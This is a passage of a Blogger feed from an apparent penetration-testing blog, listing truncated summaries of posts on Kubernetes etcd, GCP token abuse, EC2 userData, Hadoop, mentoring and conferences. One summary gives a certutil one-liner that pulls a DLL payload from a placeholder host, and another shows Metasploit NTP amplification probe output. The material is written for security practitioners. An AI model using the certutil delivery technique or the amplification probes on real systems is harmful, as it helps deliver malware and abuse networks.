Kubernetes cluster state. As a critical component of a Kubernetes cluster having a reliable automated approach to its configuration and management is imperative.\"\n\n-from:\u0026nbsp;https:\/\/coreos.com\/blog\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4331965112967679226\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4331965112967679226","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4331965112967679226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4331965112967679226"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-open-etcd.html","title":"Kubernetes: open etcd "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW2jG4div9KO_lmuaygTwCi6ykcAoB-NiZZ6y7yLmhOwjMVz8NN-O3VKE78RttO93cO-hX7RcxFe2qroALJ15h0TvZDb7qDbL_qhDi9Fbd9vn5U2XNGubhDXJDhCvDLGCOD3jlxOX40u0\/s72-c\/etcd2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4245779535798559523"},"published":{"$t":"2019-01-06T09:00:00.000-05:00"},"updated":{"$t":"2019-01-07T09:40:55.650-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: kube-hunter.py etcd "},"summary":{"type":"text","$t":"I mentioned in the master post one a few auditing tools that exist. Kube-Hunter is one that is pretty ok.\u0026nbsp; You can use this to quickly scan for multiple kubernetes issues.\n\nExample run:\n\n$ .\/kube-hunter.py\nChoose one of the options below:\n1. Remote scanning\u0026nbsp; \u0026nbsp; \u0026nbsp; (scans one or more specific IPs or DNS names)\n2. Subnet scanning\u0026nbsp; \u0026nbsp; \u0026nbsp; (scans subnets on all local "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4245779535798559523\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4245779535798559523","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4245779535798559523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4245779535798559523"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-kube-hunterpy-etcd.html","title":"Kubernetes: kube-hunter.py etcd "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1376928473469248166"},"published":{"$t":"2019-01-02T14:05:00.004-05:00"},"updated":{"$t":"2019-01-02T14:05:51.248-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GCP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"I found a GCP service account token...now what?"},"summary":{"type":"text","$t":"Google Cloud Platform (GCP) is rapidly growing in popularity and i haven't seen too many posts on\u0026nbsp; f**king it up so I'm going to do at least one :-)\n\nGoogle has several ways to do authentication but most likely what you are going to come across shoved into code somewhere or in a dotfiles is a service account json file.\n\nIt's going to look similar to this:\n\n\n\nThese service account files are "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1376928473469248166\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1376928473469248166","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1376928473469248166"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1376928473469248166"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/i-found-gcp-service-account-tokennow.html","title":"I found a GCP service account token...now what?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXDg7Av6wzW5Hc9IzB20YEyEmMCF2dm-ivqTvMPNiBUmsrlg3lRxYyoRZC3iOdqfahmLPkBnYCaNfVMRpxCgS5i8WgqQ4exc4HclS6WDgHI8-5ebvfa1_X7OrV8HTjexwZaG6Zmf-BD70\/s72-c\/Screen+Shot+2019-01-02+at+1.11.06+PM.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5488741773090785501"},"published":{"$t":"2018-11-29T19:51:00.000-05:00"},"updated":{"$t":"2018-11-30T08:59:37.625-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aws"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ec2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"AWS EC2 instance userData"},"summary":{"type":"text","$t":"In the effort to get me blogging again I'll be doing a few short posts to get the juices flowing (hopefully).\n\nToday I learned about the userData instance attribute for AWS EC2.\n\nhttps:\/\/docs.aws.amazon.com\/AWSEC2\/latest\/UserGuide\/ec2-instance-metadata.html\n\nIn general I thought metadata was only things you can hit from WITHIN the instance via the metadata url:\u0026nbsp;http:\/\/169.254.169.254\/latest\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5488741773090785501\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5488741773090785501","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5488741773090785501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5488741773090785501"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2018\/11\/aws-ec2-instance-userdata.html","title":"AWS EC2 instance userData"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtw7NRDMW2nVMtptALqatDmiLCdftMqeV_ZbcMTb1xwXOvwnI30caie-Um_cS2u-n8h3AnXaunDxePddKhKzwCSDxV8uJY5UbrXf5vkbucBvG8XiVHmLhhJgJmA4RDsVHG3Mfu7I4SXFA\/s72-c\/get-userdata.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4684237753093705628"},"published":{"$t":"2018-02-08T17:31:00.002-05:00"},"updated":{"$t":"2018-02-08T17:42:46.383-05:00"},"title":{"type":"text","$t":"Dark Side Ops I \u0026 2 Review"},"summary":{"type":"text","$t":"\nDark Side Ops I \nhttps:\/\/silentbreaksecurity.com\/training\/dark-side-ops\/\nhttps:\/\/www.blackhat.com\/us-17\/training\/dark-side-ops-custom-penetration-testing.html\u0026nbsp;\n\n\u0026nbsp;A really good overview of the class is here https:\/\/www.ethicalhacker.net\/features\/root\/course-review-dark-side-ops-custom-penetration-testing\n\nI enjoyed the class. This was actually my second time taking the class and it "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4684237753093705628\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4684237753093705628","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4684237753093705628"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4684237753093705628"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2018\/02\/dark-side-ops-i-2-review.html","title":"Dark Side Ops I \u0026 2 Review"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh3.googleusercontent.com\/GfmyKanICWqatD2Yqrh_gX5_65-WCXs3ZZg0DQB1qio3IcxmRs0s9vIdWqS__h2oS9ptdkRr9cC2AGx-qipKRlcJbCd6-FRlYEx1WvhIucMI-NKEB3UsVRIO6-_jyOFsQWOtMyDv=s72-c","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7834317331245319836"},"published":{"$t":"2017-11-16T11:14:00.000-05:00"},"updated":{"$t":"2017-11-17T08:17:39.529-05:00"},"title":{"type":"text","$t":"Books I'd give to my 30yr old self"},"summary":{"type":"text","$t":"A good friend\/co-worker recently turned 30. \u0026nbsp;In preparation for his birthday party I gave some thought to my 30th birthday and the things I now know or have an idea about and what I wish I had known at that point in my life. \n\nI decided to buy him a few books that had impacted my life since my 30th birthday and that I wish I had know or read earlier in life.\n\nI'll split the post into two "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7834317331245319836\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7834317331245319836","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7834317331245319836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7834317331245319836"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/11\/books-id-give-to-my-30yr-old-self.html","title":"Books I'd give to my 30yr old self"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-9125781170736925550"},"published":{"$t":"2017-08-25T08:00:00.000-04:00"},"updated":{"$t":"2017-08-25T08:00:32.823-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mentoring"}],"title":{"type":"text","$t":"Mentoring: On Blogging"},"summary":{"type":"text","$t":"Received the question about blogging. More specifically:\n\nHow and Why\nHow to benefit from blogging\nHow to be consistent with posting\n\n\nIn my mind, the key to success and blogging is to be totally selfish in its planning and execution.\n\n\n\nBlogging is a personal activity\/journey that you allow the public to be a part of. \u0026nbsp;What I mean by this is that the main audience for your blog should be "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/9125781170736925550\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/9125781170736925550","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/9125781170736925550"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/9125781170736925550"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/08\/mentoring-on-blogging.html","title":"Mentoring: On Blogging"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2845058358115287768"},"published":{"$t":"2017-08-21T08:00:00.000-04:00"},"updated":{"$t":"2017-08-21T08:00:06.261-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Certutil for delivery of files"},"summary":{"type":"text","$t":"Quick post putting together some twitter awesomeness\n\nreferences:\nhttps:\/\/twitter.com\/subtee\/status\/888125678872399873\nhttps:\/\/twitter.com\/subTee\/status\/888071631528235010\nhttps:\/\/twitter.com\/malwaretechblog\/status\/733651527827623936\n\nLet's do it\n\n1. Create your DLL\n2. Base64encode it (optional)\n3. Use certutil.exe -urlcache -split -f http:\/\/example\/file.txt file.blah\u0026nbsp;to pull it down\n\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2845058358115287768\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2845058358115287768","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2845058358115287768"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2845058358115287768"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/08\/certutil-for-delivery-of-files.html","title":"Certutil for delivery of files"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI97_cx81uDrQa8CxQEr71T6OZuAhZ4A0PzrM3j66yIzAbYb5nXKnsfo9qT5xxJGIprfArDFMGRsnDrRQhQ0AtJNk6EdMZzqHMR1D4Nxhts8l-6Rb4IRFqrgy-Vky8oyd64UiNhSIu_jM\/s72-c\/Screen+Shot+2017-08-18+at+8.27.28+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-269382635991279815"},"published":{"$t":"2017-06-29T08:07:00.001-04:00"},"updated":{"$t":"2017-06-29T08:07:11.300-04:00"},"title":{"type":"text","$t":"Follow up to the vuln disclosure post"},"summary":{"type":"text","$t":"Summary of responses from this post:\u0026nbsp;http:\/\/carnal0wnage.attackresearch.com\/2017\/06\/vulnerability-disclosure-free-bug.html\n\nI wanted to document\/summarize some of the responses I received and some of the insights I gained via self observation and my interactions with others on the topic.\n\nI received a few replies (less than I hoped for though). To summarize a few:\n\n-I'm not a greedy bastard "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/269382635991279815\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/269382635991279815","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/269382635991279815"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/269382635991279815"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/06\/follow-up-to-vuln-disclosure-post.html","title":"Follow up to the vuln disclosure post"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbijecBouVJomLPg6a94uuEKBa_lamnwDDqfoYCOAgaqB3H8wGI1njc0QtYXBuLdPJhgGInMh3SMk9VZBKNHMYizZuj6DDMv5EFA4jXg38rsOR00yjVQPn0GV4I01sVxRX1lGJ9raOkq8\/s72-c\/644142.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1486052330301609111"},"published":{"$t":"2017-06-26T09:04:00.002-04:00"},"updated":{"$t":"2017-06-26T09:08:33.798-04:00"},"title":{"type":"text","$t":"Vulnerability Disclosure, Free Bug Reports \u0026 Being a Greedy Bastard "},"summary":{"type":"text","$t":"Backstory:\n\nMost of my life I've been frustrated\/intrigued that my Dad was constantly upset that he would \"do the right thing\" by people and in return people wouldn't show him gratitude... up to straight up fucking him over in return. Over and over the same cycle would repeat of him doing right by someone only to have that person not reciprocate.\n\nThe above is important as it relates to the rest "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1486052330301609111\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1486052330301609111","title":"8 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1486052330301609111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1486052330301609111"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/06\/vulnerability-disclosure-free-bug.html","title":"Vulnerability Disclosure, Free Bug Reports \u0026 Being a Greedy Bastard "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3596334648109568863"},"published":{"$t":"2017-06-20T18:54:00.001-04:00"},"updated":{"$t":"2017-06-20T18:54:48.765-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"amplification attacks"}],"title":{"type":"text","$t":"NTP\/SNMP amplification attacks"},"summary":{"type":"text","$t":"I needed to verify a SNMP and NTP amplification vulnerability was actually working. \n\nMetasploit \u0026nbsp;has a few scanners for ntp vulns in the auxiliary\/scanner\/ntp\/ntp_* and it will report hosts as being vulnerable to amplification attacks.\n\n\nmsf auxiliary(ntp_readvar) \u0026gt; run\n\n\n\n[*] Sending NTP v2 READVAR probes to 1.1.1.1-\u0026gt;1.1.1.1 (1 hosts)\n\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3596334648109568863\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3596334648109568863","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3596334648109568863"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3596334648109568863"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/06\/ntpsnmp-amplification-attacks.html","title":"NTP\/SNMP amplification attacks"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8JShyK4qCO_kTf5d0nxCd0hWN3j9hWiOjxbvNSw-KNPpS5Qt0rJS75GNKvF8KjCg46Jficnc-Evit-CciV4HNNgRmqVJGSNpy-A6AexSL7_AVXPYgpAxXlF6BcpJlparBrkFaPH0Gi3A\/s72-c\/Screen+Shot+2017-06-20+at+6.10.47+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7500211641825958485"},"published":{"$t":"2017-06-07T10:01:00.000-04:00"},"updated":{"$t":"2017-06-07T10:01:07.556-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mentoring"}],"title":{"type":"text","$t":"Mentoring: On meeting your **Heroes**"},"summary":{"type":"text","$t":"Mentoring: On meeting your \u0026nbsp;**Heroes**\n\nI put heroes in asterisks because none of us have paparazzi following us around. I regularly use Val Smith's quote about even the most popular infosec person is like being a famous bowler. \u0026nbsp;Except for rare exceptions, no one outside of our community knows who we are. I've broken into at least one company from every vertical and my neighbor just "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7500211641825958485\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7500211641825958485","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7500211641825958485"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7500211641825958485"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/06\/mentoring-on-meeting-your-heroes.html","title":"Mentoring: On meeting your **Heroes**"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXDdEhWHMlBn5t2zgBn72xNvUdEfWN4Iv-ldYXhvxyJrvEhAZyFCC1Kc1faU8iL7BkuV5_c5SzoeyEgaUCvE8shRTdrsxYEf9AM8Vja2xfWryjz9kJ-0iaJgVYB6I7_mIR16UrKgAUOUw\/s72-c\/Army_Skill_Badges.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2841197700393231718"},"published":{"$t":"2017-06-05T10:00:00.000-04:00"},"updated":{"$t":"2017-06-06T12:06:17.057-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hadoop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: Hadoop"},"summary":{"type":"text","$t":"What is Hadoop?\n\n\"The Apache Hadoop software library is a framework that allows for the distributed processing of large data sets across clusters of computers using simple programming models. It is designed to scale up from single servers to thousands of machines, each offering local computation and storage. Rather than rely on hardware to deliver high-availability, the library itself is designed"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2841197700393231718\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2841197700393231718","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2841197700393231718"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2841197700393231718"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/06\/devooops-in-memory-databases-hadoop.html","title":"DevOoops: Hadoop"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjINS8u5GiL-sZNGfCN0n4heasRLaPUDBf57SI-DfYKRFd-55ZIynLWIAuKI26nWciXQ3iag6pN9eD_mS6A5TWBfSeDtgFacGJSWYio65fdZpx5T4Iy0yXBIuEsk-D4c3gMKxbUbmSoRp8\/s72-c\/Screen+Shot+2017-01-02+at+11.01.14+PM.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7609357600802356677"},"published":{"$t":"2017-05-29T18:25:00.002-04:00"},"updated":{"$t":"2017-05-29T18:25:55.869-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"hack minecraft"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kanoOS kano computers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"QEMU"}],"title":{"type":"text","$t":"Raspbian\/Kano OS in QEMU"},"summary":{"type":"text","$t":"Quick notes\n\n\nI wanted to be able to boot the Kano OS in a virtual machine so i could play hack minecraft with the kids and play along with the Kano OS desktop\/games. \u0026nbsp;I was trying to avoid plugging a raspberry pi into an monitor to use and wanted to use it on my local laptop.\n\nWell, not so easy. VirtualBox\/VMware dont support ARM. However QEMU does.\n\nThis repo (https:\/\/github.com\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7609357600802356677\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7609357600802356677","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7609357600802356677"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7609357600802356677"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/05\/raspbiankano-os-in-qemu.html","title":"Raspbian\/Kano OS in QEMU"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCWwLCZxYiQ3fTRxXzPQglThgbAmigXo2D7TJuXQa4-hiMiaoA78z8Vx8lbRIJFLgPWCHk2Sku_c6p_cVKHpM-pZET1alLRuhJif_vkY5fTGkhxUY5TjC6dCmARgsoamSLgKlSGBdzV2c\/s72-c\/Screen+Shot+2017-05-29+at+4.53.25+PM.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1716814443131682518"},"published":{"$t":"2017-03-29T23:15:00.001-04:00"},"updated":{"$t":"2017-03-29T23:15:20.233-04:00"},"title":{"type":"text","$t":"InsomniaHack Trip Report"},"summary":{"type":"text","$t":"\nInsomni'Hack Info:\nhttps:\/\/insomnihack.ch\/\n\n\n\n\n\nFavorite talks\nBridging the gap between ICS(IoT?) and corporate IT security\nStefan Lüders\n\nI really enjoyed this talk hearing how an organization defends in a BYOD \u0026amp; academic environment. Defense is difficult when you control the hosts, even more so\u0026nbsp;when you you cant instrument the host and have to rely on network controls only.\n\nMy 